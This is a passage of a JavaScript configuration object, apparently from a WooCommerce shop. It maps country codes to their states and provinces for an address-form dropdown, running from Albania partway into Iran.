var wc_country_select_params = {"countries":"{\"AF\":[],\"AL\":{\"AL-01\":\"Berat\",\"AL-09\":\"Dib\\u00ebr\",\"AL-02\":\"Durr\\u00ebs\",\"AL-03\":\"Elbasan\",\"AL-04\":\"Fier\",\"AL-05\":\"Gjirokast\\u00ebr\",\"AL-06\":\"Kor\\u00e7\\u00eb\",\"AL-07\":\"Kuk\\u00ebs\",\"AL-08\":\"Lezh\\u00eb\",\"AL-10\":\"Shkod\\u00ebr\",\"AL-11\":\"Tirana\",\"AL-12\":\"Vlor\\u00eb\"},\"AO\":{\"BGO\":\"Bengo\",\"BLU\":\"Benguela\",\"BIE\":\"Bi\\u00e9\",\"CAB\":\"Cabinda\",\"CNN\":\"Cunene\",\"HUA\":\"Huambo\",\"HUI\":\"Hu\\u00edla\",\"CCU\":\"Kuando Kubango\",\"CNO\":\"Kwanza-Norte\",\"CUS\":\"Kwanza-Sul\",\"LUA\":\"Luanda\",\"LNO\":\"Lunda-Norte\",\"LSU\":\"Lunda-Sul\",\"MAL\":\"Malanje\",\"MOX\":\"Moxico\",\"NAM\":\"Namibe\",\"UIG\":\"U\\u00edge\",\"ZAI\":\"Zaire\"},\"AR\":{\"C\":\"Ciudad Aut\\u00f3noma de Buenos Aires\",\"B\":\"Buenos Aires\",\"K\":\"Catamarca\",\"H\":\"Chaco\",\"U\":\"Chubut\",\"X\":\"C\\u00f3rdoba\",\"W\":\"Corrientes\",\"E\":\"Entre R\\u00edos\",\"P\":\"Formosa\",\"Y\":\"Jujuy\",\"L\":\"La Pampa\",\"F\":\"La Rioja\",\"M\":\"Mendoza\",\"N\":\"Misiones\",\"Q\":\"Neuqu\\u00e9n\",\"R\":\"R\\u00edo Negro\",\"A\":\"Salta\",\"J\":\"San Juan\",\"D\":\"San Luis\",\"Z\":\"Santa Cruz\",\"S\":\"Santa Fe\",\"G\":\"Santiago del Estero\",\"V\":\"Tierra del Fuego\",\"T\":\"Tucum\\u00e1n\"},\"AT\":[],\"AU\":{\"ACT\":\"Australian Capital Territory\",\"NSW\":\"New South Wales\",\"NT\":\"Northern Territory\",\"QLD\":\"Queensland\",\"SA\":\"South Australia\",\"TAS\":\"Tasmania\",\"VIC\":\"Victoria\",\"WA\":\"Western Australia\"},\"AX\":[],\"BD\":{\"BD-05\":\"Bagerhat\",\"BD-01\":\"Bandarban\",\"BD-02\":\"Barguna\",\"BD-06\":\"Barishal\",\"BD-07\":\"Bhola\",\"BD-03\":\"Bogura\",\"BD-04\":\"Brahmanbaria\",\"BD-09\":\"Chandpur\",\"BD-10\":\"Chattogram\",\"BD-12\":\"Chuadanga\",\"BD-11\":\"Cox's Bazar\",\"BD-08\":\"Cumilla\",\"BD-13\":\"Dhaka\",\"BD-14\":\"Dinajpur\",\"BD-15\":\"Faridpur \",\"BD-16\":\"Feni\",\"BD-19\":\"Gaibandha\",\"BD-18\":\"Gazipur\",\"BD-17\":\"Gopalganj\",\"BD-20\":\"Habiganj\",\"BD-21\":\"Jamalpur\",\"BD-22\":\"Jashore\",\"BD-25\":\"Jhalokati\",\"BD-23\":\"Jhenaidah\",\"BD-24\":\"Joypurhat\",\"BD-29\":\"Khagrachhari\",\"BD-27\":\"Khulna\",\"BD-26\":\"Kishoreganj\",\"BD-28\":\"Kurigram\",\"BD-30\":\"Kushtia\",\"BD-31\":\"Lakshmipur\",\"BD-32\":\"Lalmonirhat\",\"BD-36\":\"Madaripur\",\"BD-37\":\"Magura\",\"BD-33\":\"Manikganj \",\"BD-39\":\"Meherpur\",\"BD-38\":\"Moulvibazar\",\"BD-35\":\"Munshiganj\",\"BD-34\":\"Mymensingh\",\"BD-48\":\"Naogaon\",\"BD-43\":\"Narail\",\"BD-40\":\"Narayanganj\",\"BD-42\":\"Narsingdi\",\"BD-44\":\"Natore\",\"BD-45\":\"Nawabganj\",\"BD-41\":\"Netrakona\",\"BD-46\":\"Nilphamari\",\"BD-47\":\"Noakhali\",\"BD-49\":\"Pabna\",\"BD-52\":\"Panchagarh\",\"BD-51\":\"Patuakhali\",\"BD-50\":\"Pirojpur\",\"BD-53\":\"Rajbari\",\"BD-54\":\"Rajshahi\",\"BD-56\":\"Rangamati\",\"BD-55\":\"Rangpur\",\"BD-58\":\"Satkhira\",\"BD-62\":\"Shariatpur\",\"BD-57\":\"Sherpur\",\"BD-59\":\"Sirajganj\",\"BD-61\":\"Sunamganj\",\"BD-60\":\"Sylhet\",\"BD-63\":\"Tangail\",\"BD-64\":\"Thakurgaon\"},\"BE\":[],\"BG\":{\"BG-01\":\"Blagoevgrad\",\"BG-02\":\"Burgas\",\"BG-08\":\"Dobrich\",\"BG-07\":\"Gabrovo\",\"BG-26\":\"Haskovo\",\"BG-09\":\"Kardzhali\",\"BG-10\":\"Kyustendil\",\"BG-11\":\"Lovech\",\"BG-12\":\"Montana\",\"BG-13\":\"Pazardzhik\",\"BG-14\":\"Pernik\",\"BG-15\":\"Pleven\",\"BG-16\":\"Plovdiv\",\"BG-17\":\"Razgrad\",\"BG-18\":\"Ruse\",\"BG-27\":\"Shumen\",\"BG-19\":\"Silistra\",\"BG-20\":\"Sliven\",\"BG-21\":\"Smolyan\",\"BG-23\":\"Sofia District\",\"BG-22\":\"Sofia\",\"BG-24\":\"Stara Zagora\",\"BG-25\":\"Targovishte\",\"BG-03\":\"Varna\",\"BG-04\":\"Veliko Tarnovo\",\"BG-05\":\"Vidin\",\"BG-06\":\"Vratsa\",\"BG-28\":\"Yambol\"},\"BH\":[],\"BI\":[],\"BJ\":{\"AL\":\"Alibori\",\"AK\":\"Atakora\",\"AQ\":\"Atlantique\",\"BO\":\"Borgou\",\"CO\":\"Collines\",\"KO\":\"Kouffo\",\"DO\":\"Donga\",\"LI\":\"Littoral\",\"MO\":\"Mono\",\"OU\":\"Ou\\u00e9m\\u00e9\",\"PL\":\"Plateau\",\"ZO\":\"Zou\"},\"BO\":{\"BO-B\":\"Beni\",\"BO-H\":\"Chuquisaca\",\"BO-C\":\"Cochabamba\",\"BO-L\":\"La Paz\",\"BO-O\":\"Oruro\",\"BO-N\":\"Pando\",\"BO-P\":\"Potos\\u00ed\",\"BO-S\":\"Santa Cruz\",\"BO-T\":\"Tarija\"},\"BR\":{\"AC\":\"Acre\",\"AL\":\"Alagoas\",\"AP\":\"Amap\\u00e1\",\"AM\":\"Amazonas\",\"BA\":\"Bahia\",\"CE\":\"Cear\\u00e1\",\"DF\":\"Distrito Federal\",\"ES\":\"Esp\\u00edrito Santo\",\"GO\":\"Goi\\u00e1s\",\"MA\":\"Maranh\\u00e3o\",\"MT\":\"Mato Grosso\",\"MS\":\"Mato Grosso do Sul\",\"MG\":\"Minas Gerais\",\"PA\":\"Par\\u00e1\",\"PB\":\"Para\\u00edba\",\"PR\":\"Paran\\u00e1\",\"PE\":\"Pernambuco\",\"PI\":\"Piau\\u00ed\",\"RJ\":\"Rio de Janeiro\",\"RN\":\"Rio Grande do Norte\",\"RS\":\"Rio Grande do Sul\",\"RO\":\"Rond\\u00f4nia\",\"RR\":\"Roraima\",\"SC\":\"Santa Catarina\",\"SP\":\"S\\u00e3o Paulo\",\"SE\":\"Sergipe\",\"TO\":\"Tocantins\"},\"CA\":{\"AB\":\"Alberta\",\"BC\":\"British Columbia\",\"MB\":\"Manitoba\",\"NB\":\"New Brunswick\",\"NL\":\"Newfoundland and Labrador\",\"NT\":\"Northwest Territories\",\"NS\":\"Nova Scotia\",\"NU\":\"Nunavut\",\"ON\":\"Ontario\",\"PE\":\"Prince Edward Island\",\"QC\":\"Quebec\",\"SK\":\"Saskatchewan\",\"YT\":\"Yukon Territory\"},\"CH\":{\"AG\":\"Aargau\",\"AR\":\"Appenzell Ausserrhoden\",\"AI\":\"Appenzell Innerrhoden\",\"BL\":\"Basel-Landschaft\",\"BS\":\"Basel-Stadt\",\"BE\":\"Bern\",\"FR\":\"Fribourg\",\"GE\":\"Geneva\",\"GL\":\"Glarus\",\"GR\":\"Graub\\u00fcnden\",\"JU\":\"Jura\",\"LU\":\"Luzern\",\"NE\":\"Neuch\\u00e2tel\",\"NW\":\"Nidwalden\",\"OW\":\"Obwalden\",\"SH\":\"Schaffhausen\",\"SZ\":\"Schwyz\",\"SO\":\"Solothurn\",\"SG\":\"St. Gallen\",\"TG\":\"Thurgau\",\"TI\":\"Ticino\",\"UR\":\"Uri\",\"VS\":\"Valais\",\"VD\":\"Vaud\",\"ZG\":\"Zug\",\"ZH\":\"Z\\u00fcrich\"},\"CL\":{\"CL-AI\":\"Ais\\u00e9n del General Carlos Iba\\u00f1ez del Campo\",\"CL-AN\":\"Antofagasta\",\"CL-AP\":\"Arica y Parinacota\",\"CL-AR\":\"La Araucan\\u00eda\",\"CL-AT\":\"Atacama\",\"CL-BI\":\"Biob\\u00edo\",\"CL-CO\":\"Coquimbo\",\"CL-LI\":\"Libertador General Bernardo O'Higgins\",\"CL-LL\":\"Los Lagos\",\"CL-LR\":\"Los R\\u00edos\",\"CL-MA\":\"Magallanes\",\"CL-ML\":\"Maule\",\"CL-NB\":\"\\u00d1uble\",\"CL-RM\":\"Regi\\u00f3n Metropolitana de Santiago\",\"CL-TA\":\"Tarapac\\u00e1\",\"CL-VS\":\"Valpara\\u00edso\"},\"CN\":{\"CN1\":\"Yunnan \\\/ \\u4e91\\u5357\",\"CN2\":\"Beijing \\\/ \\u5317\\u4eac\",\"CN3\":\"Tianjin \\\/ \\u5929\\u6d25\",\"CN4\":\"Hebei \\\/ \\u6cb3\\u5317\",\"CN5\":\"Shanxi \\\/ \\u5c71\\u897f\",\"CN6\":\"Inner Mongolia \\\/ \\u5167\\u8499\\u53e4\",\"CN7\":\"Liaoning \\\/ \\u8fbd\\u5b81\",\"CN8\":\"Jilin \\\/ \\u5409\\u6797\",\"CN9\":\"Heilongjiang \\\/ \\u9ed1\\u9f99\\u6c5f\",\"CN10\":\"Shanghai \\\/ \\u4e0a\\u6d77\",\"CN11\":\"Jiangsu \\\/ \\u6c5f\\u82cf\",\"CN12\":\"Zhejiang \\\/ \\u6d59\\u6c5f\",\"CN13\":\"Anhui \\\/ \\u5b89\\u5fbd\",\"CN14\":\"Fujian \\\/ \\u798f\\u5efa\",\"CN15\":\"Jiangxi \\\/ \\u6c5f\\u897f\",\"CN16\":\"Shandong \\\/ \\u5c71\\u4e1c\",\"CN17\":\"Henan \\\/ \\u6cb3\\u5357\",\"CN18\":\"Hubei \\\/ \\u6e56\\u5317\",\"CN19\":\"Hunan \\\/ \\u6e56\\u5357\",\"CN20\":\"Guangdong \\\/ \\u5e7f\\u4e1c\",\"CN21\":\"Guangxi Zhuang \\\/ \\u5e7f\\u897f\\u58ee\\u65cf\",\"CN22\":\"Hainan \\\/ \\u6d77\\u5357\",\"CN23\":\"Chongqing \\\/ \\u91cd\\u5e86\",\"CN24\":\"Sichuan \\\/ \\u56db\\u5ddd\",\"CN25\":\"Guizhou \\\/ \\u8d35\\u5dde\",\"CN26\":\"Shaanxi \\\/ \\u9655\\u897f\",\"CN27\":\"Gansu \\\/ \\u7518\\u8083\",\"CN28\":\"Qinghai \\\/ \\u9752\\u6d77\",\"CN29\":\"Ningxia Hui \\\/ \\u5b81\\u590f\",\"CN30\":\"Macao \\\/ \\u6fb3\\u95e8\",\"CN31\":\"Tibet \\\/ \\u897f\\u85cf\",\"CN32\":\"Xinjiang \\\/ \\u65b0\\u7586\"},\"CO\":{\"CO-AMA\":\"Amazonas\",\"CO-ANT\":\"Antioquia\",\"CO-ARA\":\"Arauca\",\"CO-ATL\":\"Atl\\u00e1ntico\",\"CO-BOL\":\"Bol\\u00edvar\",\"CO-BOY\":\"Boyac\\u00e1\",\"CO-CAL\":\"Caldas\",\"CO-CAQ\":\"Caquet\\u00e1\",\"CO-CAS\":\"Casanare\",\"CO-CAU\":\"Cauca\",\"CO-CES\":\"Cesar\",\"CO-CHO\":\"Choc\\u00f3\",\"CO-COR\":\"C\\u00f3rdoba\",\"CO-CUN\":\"Cundinamarca\",\"CO-DC\":\"Capital District\",\"CO-GUA\":\"Guain\\u00eda\",\"CO-GUV\":\"Guaviare\",\"CO-HUI\":\"Huila\",\"CO-LAG\":\"La Guajira\",\"CO-MAG\":\"Magdalena\",\"CO-MET\":\"Meta\",\"CO-NAR\":\"Nari\\u00f1o\",\"CO-NSA\":\"Norte de Santander\",\"CO-PUT\":\"Putumayo\",\"CO-QUI\":\"Quind\\u00edo\",\"CO-RIS\":\"Risaralda\",\"CO-SAN\":\"Santander\",\"CO-SAP\":\"San Andr\\u00e9s & Providencia\",\"CO-SUC\":\"Sucre\",\"CO-TOL\":\"Tolima\",\"CO-VAC\":\"Valle del Cauca\",\"CO-VAU\":\"Vaup\\u00e9s\",\"CO-VID\":\"Vichada\"},\"CR\":{\"CR-A\":\"Alajuela\",\"CR-C\":\"Cartago\",\"CR-G\":\"Guanacaste\",\"CR-H\":\"Heredia\",\"CR-L\":\"Lim\\u00f3n\",\"CR-P\":\"Puntarenas\",\"CR-SJ\":\"San Jos\\u00e9\"},\"CZ\":[],\"DE\":{\"DE-BW\":\"Baden-W\\u00fcrttemberg\",\"DE-BY\":\"Bavaria\",\"DE-BE\":\"Berlin\",\"DE-BB\":\"Brandenburg\",\"DE-HB\":\"Bremen\",\"DE-HH\":\"Hamburg\",\"DE-HE\":\"Hesse\",\"DE-MV\":\"Mecklenburg-Vorpommern\",\"DE-NI\":\"Lower Saxony\",\"DE-NW\":\"North Rhine-Westphalia\",\"DE-RP\":\"Rhineland-Palatinate\",\"DE-SL\":\"Saarland\",\"DE-SN\":\"Saxony\",\"DE-ST\":\"Saxony-Anhalt\",\"DE-SH\":\"Schleswig-Holstein\",\"DE-TH\":\"Thuringia\"},\"DK\":[],\"DO\":{\"DO-01\":\"Distrito Nacional\",\"DO-02\":\"Azua\",\"DO-03\":\"Baoruco\",\"DO-04\":\"Barahona\",\"DO-33\":\"Cibao Nordeste\",\"DO-34\":\"Cibao Noroeste\",\"DO-35\":\"Cibao Norte\",\"DO-36\":\"Cibao Sur\",\"DO-05\":\"Dajab\\u00f3n\",\"DO-06\":\"Duarte\",\"DO-08\":\"El Seibo\",\"DO-37\":\"El Valle\",\"DO-07\":\"El\\u00edas Pi\\u00f1a\",\"DO-38\":\"Enriquillo\",\"DO-09\":\"Espaillat\",\"DO-30\":\"Hato Mayor\",\"DO-19\":\"Hermanas Mirabal\",\"DO-39\":\"Hig\\u00fcamo\",\"DO-10\":\"Independencia\",\"DO-11\":\"La Altagracia\",\"DO-12\":\"La Romana\",\"DO-13\":\"La Vega\",\"DO-14\":\"Mar\\u00eda Trinidad S\\u00e1nchez\",\"DO-28\":\"Monse\\u00f1or Nouel\",\"DO-15\":\"Monte Cristi\",\"DO-29\":\"Monte Plata\",\"DO-40\":\"Ozama\",\"DO-16\":\"Pedernales\",\"DO-17\":\"Peravia\",\"DO-18\":\"Puerto Plata\",\"DO-20\":\"Saman\\u00e1\",\"DO-21\":\"San Crist\\u00f3bal\",\"DO-31\":\"San Jos\\u00e9 de Ocoa\",\"DO-22\":\"San Juan\",\"DO-23\":\"San Pedro de Macor\\u00eds\",\"DO-24\":\"S\\u00e1nchez Ram\\u00edrez\",\"DO-25\":\"Santiago\",\"DO-26\":\"Santiago Rodr\\u00edguez\",\"DO-32\":\"Santo Domingo\",\"DO-41\":\"Valdesia\",\"DO-27\":\"Valverde\",\"DO-42\":\"Yuma\"},\"DZ\":{\"DZ-01\":\"Adrar\",\"DZ-02\":\"Chlef\",\"DZ-03\":\"Laghouat\",\"DZ-04\":\"Oum El Bouaghi\",\"DZ-05\":\"Batna\",\"DZ-06\":\"B\\u00e9ja\\u00efa\",\"DZ-07\":\"Biskra\",\"DZ-08\":\"B\\u00e9char\",\"DZ-09\":\"Blida\",\"DZ-10\":\"Bouira\",\"DZ-11\":\"Tamanghasset\",\"DZ-12\":\"T\\u00e9bessa\",\"DZ-13\":\"Tlemcen\",\"DZ-14\":\"Tiaret\",\"DZ-15\":\"Tizi Ouzou\",\"DZ-16\":\"Algiers\",\"DZ-17\":\"Djelfa\",\"DZ-18\":\"Jijel\",\"DZ-19\":\"S\\u00e9tif\",\"DZ-20\":\"Sa\\u00efda\",\"DZ-21\":\"Skikda\",\"DZ-22\":\"Sidi Bel Abb\\u00e8s\",\"DZ-23\":\"Annaba\",\"DZ-24\":\"Guelma\",\"DZ-25\":\"Constantine\",\"DZ-26\":\"M\\u00e9d\\u00e9a\",\"DZ-27\":\"Mostaganem\",\"DZ-28\":\"M\\u2019Sila\",\"DZ-29\":\"Mascara\",\"DZ-30\":\"Ouargla\",\"DZ-31\":\"Oran\",\"DZ-32\":\"El Bayadh\",\"DZ-33\":\"Illizi\",\"DZ-34\":\"Bordj Bou Arr\\u00e9ridj\",\"DZ-35\":\"Boumerd\\u00e8s\",\"DZ-36\":\"El Tarf\",\"DZ-37\":\"Tindouf\",\"DZ-38\":\"Tissemsilt\",\"DZ-39\":\"El Oued\",\"DZ-40\":\"Khenchela\",\"DZ-41\":\"Souk Ahras\",\"DZ-42\":\"Tipasa\",\"DZ-43\":\"Mila\",\"DZ-44\":\"A\\u00efn Defla\",\"DZ-45\":\"Naama\",\"DZ-46\":\"A\\u00efn T\\u00e9mouchent\",\"DZ-47\":\"Gharda\\u00efa\",\"DZ-48\":\"Relizane\"},\"EE\":[],\"EC\":{\"EC-A\":\"Azuay\",\"EC-B\":\"Bol\\u00edvar\",\"EC-F\":\"Ca\\u00f1ar\",\"EC-C\":\"Carchi\",\"EC-H\":\"Chimborazo\",\"EC-X\":\"Cotopaxi\",\"EC-O\":\"El Oro\",\"EC-E\":\"Esmeraldas\",\"EC-W\":\"Gal\\u00e1pagos\",\"EC-G\":\"Guayas\",\"EC-I\":\"Imbabura\",\"EC-L\":\"Loja\",\"EC-R\":\"Los R\\u00edos\",\"EC-M\":\"Manab\\u00ed\",\"EC-S\":\"Morona-Santiago\",\"EC-N\":\"Napo\",\"EC-D\":\"Orellana\",\"EC-Y\":\"Pastaza\",\"EC-P\":\"Pichincha\",\"EC-SE\":\"Santa Elena\",\"EC-SD\":\"Santo Domingo de los Ts\\u00e1chilas\",\"EC-U\":\"Sucumb\\u00edos\",\"EC-T\":\"Tungurahua\",\"EC-Z\":\"Zamora-Chinchipe\"},\"EG\":{\"EGALX\":\"Alexandria\",\"EGASN\":\"Aswan\",\"EGAST\":\"Asyut\",\"EGBA\":\"Red Sea\",\"EGBH\":\"Beheira\",\"EGBNS\":\"Beni Suef\",\"EGC\":\"Cairo\",\"EGDK\":\"Dakahlia\",\"EGDT\":\"Damietta\",\"EGFYM\":\"Faiyum\",\"EGGH\":\"Gharbia\",\"EGGZ\":\"Giza\",\"EGIS\":\"Ismailia\",\"EGJS\":\"South Sinai\",\"EGKB\":\"Qalyubia\",\"EGKFS\":\"Kafr el-Sheikh\",\"EGKN\":\"Qena\",\"EGLX\":\"Luxor\",\"EGMN\":\"Minya\",\"EGMNF\":\"Monufia\",\"EGMT\":\"Matrouh\",\"EGPTS\":\"Port Said\",\"EGSHG\":\"Sohag\",\"EGSHR\":\"Al Sharqia\",\"EGSIN\":\"North Sinai\",\"EGSUZ\":\"Suez\",\"EGWAD\":\"New Valley\"},\"ES\":{\"C\":\"A Coru\\u00f1a\",\"VI\":\"Araba\\\/\\u00c1lava\",\"AB\":\"Albacete\",\"A\":\"Alicante\",\"AL\":\"Almer\\u00eda\",\"O\":\"Asturias\",\"AV\":\"\\u00c1vila\",\"BA\":\"Badajoz\",\"PM\":\"Baleares\",\"B\":\"Barcelona\",\"BU\":\"Burgos\",\"CC\":\"C\\u00e1ceres\",\"CA\":\"C\\u00e1diz\",\"S\":\"Cantabria\",\"CS\":\"Castell\\u00f3n\",\"CE\":\"Ceuta\",\"CR\":\"Ciudad Real\",\"CO\":\"C\\u00f3rdoba\",\"CU\":\"Cuenca\",\"GI\":\"Girona\",\"GR\":\"Granada\",\"GU\":\"Guadalajara\",\"SS\":\"Gipuzkoa\",\"H\":\"Huelva\",\"HU\":\"Huesca\",\"J\":\"Ja\\u00e9n\",\"LO\":\"La Rioja\",\"GC\":\"Las Palmas\",\"LE\":\"Le\\u00f3n\",\"L\":\"Lleida\",\"LU\":\"Lugo\",\"M\":\"Madrid\",\"MA\":\"M\\u00e1laga\",\"ML\":\"Melilla\",\"MU\":\"Murcia\",\"NA\":\"Navarra\",\"OR\":\"Ourense\",\"P\":\"Palencia\",\"PO\":\"Pontevedra\",\"SA\":\"Salamanca\",\"TF\":\"Santa Cruz de Tenerife\",\"SG\":\"Segovia\",\"SE\":\"Sevilla\",\"SO\":\"Soria\",\"T\":\"Tarragona\",\"TE\":\"Teruel\",\"TO\":\"Toledo\",\"V\":\"Valencia\",\"VA\":\"Valladolid\",\"BI\":\"Biscay\",\"ZA\":\"Zamora\",\"Z\":\"Zaragoza\"},\"ET\":[],\"FI\":[],\"FR\":[],\"GF\":[],\"GH\":{\"AF\":\"Ahafo\",\"AH\":\"Ashanti\",\"BA\":\"Brong-Ahafo\",\"BO\":\"Bono\",\"BE\":\"Bono East\",\"CP\":\"Central\",\"EP\":\"Eastern\",\"AA\":\"Greater Accra\",\"NE\":\"North East\",\"NP\":\"Northern\",\"OT\":\"Oti\",\"SV\":\"Savannah\",\"UE\":\"Upper East\",\"UW\":\"Upper West\",\"TV\":\"Volta\",\"WP\":\"Western\",\"WN\":\"Western North\"},\"GP\":[],\"GR\":{\"I\":\"Attica\",\"A\":\"East Macedonia and Thrace\",\"B\":\"Central Macedonia\",\"C\":\"West Macedonia\",\"D\":\"Epirus\",\"E\":\"Thessaly\",\"F\":\"Ionian Islands\",\"G\":\"West Greece\",\"H\":\"Central Greece\",\"J\":\"Peloponnese\",\"K\":\"North Aegean\",\"L\":\"South Aegean\",\"M\":\"Crete\"},\"GT\":{\"GT-AV\":\"Alta Verapaz\",\"GT-BV\":\"Baja Verapaz\",\"GT-CM\":\"Chimaltenango\",\"GT-CQ\":\"Chiquimula\",\"GT-PR\":\"El Progreso\",\"GT-ES\":\"Escuintla\",\"GT-GU\":\"Guatemala\",\"GT-HU\":\"Huehuetenango\",\"GT-IZ\":\"Izabal\",\"GT-JA\":\"Jalapa\",\"GT-JU\":\"Jutiapa\",\"GT-PE\":\"Pet\\u00e9n\",\"GT-QZ\":\"Quetzaltenango\",\"GT-QC\":\"Quich\\u00e9\",\"GT-RE\":\"Retalhuleu\",\"GT-SA\":\"Sacatep\\u00e9quez\",\"GT-SM\":\"San Marcos\",\"GT-SR\":\"Santa Rosa\",\"GT-SO\":\"Solol\\u00e1\",\"GT-SU\":\"Suchitep\\u00e9quez\",\"GT-TO\":\"Totonicap\\u00e1n\",\"GT-ZA\":\"Zacapa\"},\"HK\":{\"HONG KONG\":\"Hong Kong Island\",\"KOWLOON\":\"Kowloon\",\"NEW TERRITORIES\":\"New Territories\"},\"HN\":{\"HN-AT\":\"Atl\\u00e1ntida\",\"HN-IB\":\"Bay Islands\",\"HN-CH\":\"Choluteca\",\"HN-CL\":\"Col\\u00f3n\",\"HN-CM\":\"Comayagua\",\"HN-CP\":\"Cop\\u00e1n\",\"HN-CR\":\"Cort\\u00e9s\",\"HN-EP\":\"El Para\\u00edso\",\"HN-FM\":\"Francisco Moraz\\u00e1n\",\"HN-GD\":\"Gracias a Dios\",\"HN-IN\":\"Intibuc\\u00e1\",\"HN-LE\":\"Lempira\",\"HN-LP\":\"La Paz\",\"HN-OC\":\"Ocotepeque\",\"HN-OL\":\"Olancho\",\"HN-SB\":\"Santa B\\u00e1rbara\",\"HN-VA\":\"Valle\",\"HN-YO\":\"Yoro\"},\"HR\":{\"HR-01\":\"Zagreb County\",\"HR-02\":\"Krapina-Zagorje County\",\"HR-03\":\"Sisak-Moslavina County\",\"HR-04\":\"Karlovac County\",\"HR-05\":\"Vara\\u017edin County\",\"HR-06\":\"Koprivnica-Kri\\u017eevci County\",\"HR-07\":\"Bjelovar-Bilogora County\",\"HR-08\":\"Primorje-Gorski Kotar County\",\"HR-09\":\"Lika-Senj County\",\"HR-10\":\"Virovitica-Podravina County\",\"HR-11\":\"Po\\u017eega-Slavonia County\",\"HR-12\":\"Brod-Posavina County\",\"HR-13\":\"Zadar County\",\"HR-14\":\"Osijek-Baranja County\",\"HR-15\":\"\\u0160ibenik-Knin County\",\"HR-16\":\"Vukovar-Srijem County\",\"HR-17\":\"Split-Dalmatia County\",\"HR-18\":\"Istria County\",\"HR-19\":\"Dubrovnik-Neretva County\",\"HR-20\":\"Me\\u0111imurje County\",\"HR-21\":\"Zagreb City\"},\"HU\":{\"BK\":\"B\\u00e1cs-Kiskun\",\"BE\":\"B\\u00e9k\\u00e9s\",\"BA\":\"Baranya\",\"BZ\":\"Borsod-Aba\\u00faj-Zempl\\u00e9n\",\"BU\":\"Budapest\",\"CS\":\"Csongr\\u00e1d-Csan\\u00e1d\",\"FE\":\"Fej\\u00e9r\",\"GS\":\"Gy\\u0151r-Moson-Sopron\",\"HB\":\"Hajd\\u00fa-Bihar\",\"HE\":\"Heves\",\"JN\":\"J\\u00e1sz-Nagykun-Szolnok\",\"KE\":\"Kom\\u00e1rom-Esztergom\",\"NO\":\"N\\u00f3gr\\u00e1d\",\"PE\":\"Pest\",\"SO\":\"Somogy\",\"SZ\":\"Szabolcs-Szatm\\u00e1r-Bereg\",\"TO\":\"Tolna\",\"VA\":\"Vas\",\"VE\":\"Veszpr\\u00e9m\",\"ZA\":\"Zala\"},\"ID\":{\"AC\":\"Daerah Istimewa Aceh\",\"SU\":\"Sumatera Utara\",\"SB\":\"Sumatera Barat\",\"RI\":\"Riau\",\"KR\":\"Kepulauan Riau\",\"JA\":\"Jambi\",\"SS\":\"Sumatera Selatan\",\"BB\":\"Bangka Belitung\",\"BE\":\"Bengkulu\",\"LA\":\"Lampung\",\"JK\":\"DKI Jakarta\",\"JB\":\"Jawa Barat\",\"BT\":\"Banten\",\"JT\":\"Jawa Tengah\",\"JI\":\"Jawa Timur\",\"YO\":\"Daerah Istimewa Yogyakarta\",\"BA\":\"Bali\",\"NB\":\"Nusa Tenggara Barat\",\"NT\":\"Nusa Tenggara Timur\",\"KB\":\"Kalimantan Barat\",\"KT\":\"Kalimantan Tengah\",\"KI\":\"Kalimantan Timur\",\"KS\":\"Kalimantan Selatan\",\"KU\":\"Kalimantan Utara\",\"SA\":\"Sulawesi Utara\",\"ST\":\"Sulawesi Tengah\",\"SG\":\"Sulawesi Tenggara\",\"SR\":\"Sulawesi Barat\",\"SN\":\"Sulawesi Selatan\",\"GO\":\"Gorontalo\",\"MA\":\"Maluku\",\"MU\":\"Maluku Utara\",\"PA\":\"Papua\",\"PB\":\"Papua Barat\"},\"IE\":{\"CW\":\"Carlow\",\"CN\":\"Cavan\",\"CE\":\"Clare\",\"CO\":\"Cork\",\"DL\":\"Donegal\",\"D\":\"Dublin\",\"G\":\"Galway\",\"KY\":\"Kerry\",\"KE\":\"Kildare\",\"KK\":\"Kilkenny\",\"LS\":\"Laois\",\"LM\":\"Leitrim\",\"LK\":\"Limerick\",\"LD\":\"Longford\",\"LH\":\"Louth\",\"MO\":\"Mayo\",\"MH\":\"Meath\",\"MN\":\"Monaghan\",\"OY\":\"Offaly\",\"RN\":\"Roscommon\",\"SO\":\"Sligo\",\"TA\":\"Tipperary\",\"WD\":\"Waterford\",\"WH\":\"Westmeath\",\"WX\":\"Wexford\",\"WW\":\"Wicklow\"},\"IN\":{\"AP\":\"Andhra Pradesh\",\"AR\":\"Arunachal Pradesh\",\"AS\":\"Assam\",\"BR\":\"Bihar\",\"CT\":\"Chhattisgarh\",\"GA\":\"Goa\",\"GJ\":\"Gujarat\",\"HR\":\"Haryana\",\"HP\":\"Himachal Pradesh\",\"JK\":\"Jammu and Kashmir\",\"JH\":\"Jharkhand\",\"KA\":\"Karnataka\",\"KL\":\"Kerala\",\"LA\":\"Ladakh\",\"MP\":\"Madhya Pradesh\",\"MH\":\"Maharashtra\",\"MN\":\"Manipur\",\"ML\":\"Meghalaya\",\"MZ\":\"Mizoram\",\"NL\":\"Nagaland\",\"OD\":\"Odisha\",\"PB\":\"Punjab\",\"RJ\":\"Rajasthan\",\"SK\":\"Sikkim\",\"TN\":\"Tamil Nadu\",\"TS\":\"Telangana\",\"TR\":\"Tripura\",\"UK\":\"Uttarakhand\",\"UP\":\"Uttar Pradesh\",\"WB\":\"West Bengal\",\"AN\":\"Andaman and Nicobar Islands\",\"CH\":\"Chandigarh\",\"DN\":\"Dadra and Nagar Haveli\",\"DD\":\"Daman and Diu\",\"DL\":\"Delhi\",\"LD\":\"Lakshadweep\",\"PY\":\"Pondicherry (Puducherry)\"},\"IR\":{\"KHZ\":\"Khuzestan (\\u062e\\u0648\\u0632\\u0633\\u062a\\u0627\\u0646)\",\"THR\":\"Tehran (\\u062a\\u0647\\u0631\\u0627\\u0646)\",\"ILM\":\"Ilaam (\\u0627\\u06cc\\u0644\\u0627\\u0645)\",\"BHR\":\"Bushehr (\\u0628\\u0648\\u0634\\u0647\\u0631)\",\"ADL\":\"Ardabil (\\u0627\\u0631\\u062f\\u0628\\u06cc\\u0644)\",\"ESF\":\"Isfahan (\\u0627\\u0635\\u0641\\u0647\\u0627\\u0646)\",\"YZD\":\"Yazd (\\u06cc\\u0632\\u062f)\",\"KRH\":\"Kermanshah (\\u06a9\\u0631\\u0645\\u0627\\u0646\\u0634\\u0627\\u0647)\",\"KRN\":\"Kerman (\\u06a9\\u0631\\u0645\\u0627\\u0646)\",\"HDN\":\"Hamadan (\\u0647\\u0645\\u062f\\u0627\\u0646)\",\"GZN\":\"Ghazvin (\\u0642\\u0632\\u0648\\u06cc\\u0646)\",\"ZJN\":\"Zanjan (\\u0632\\u0646\\u062c\\u0627\\u0646)\",\"LRS\":\"Luristan 